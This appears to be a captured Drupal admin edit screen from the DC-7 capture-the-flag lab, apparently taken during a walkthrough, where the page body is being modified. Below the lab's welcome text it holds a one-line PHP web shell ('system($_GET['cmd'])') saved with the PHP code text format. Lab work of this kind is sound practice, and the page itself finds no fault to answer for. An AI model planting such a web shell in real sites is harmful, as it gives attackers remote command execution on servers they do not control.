 Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for more information and to install your missing updates.
Title *
Welcome to DC-7
Body (Edit summary)
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<?php system($_GET['cmd']); ?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 04/01/2021 - 22:04
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS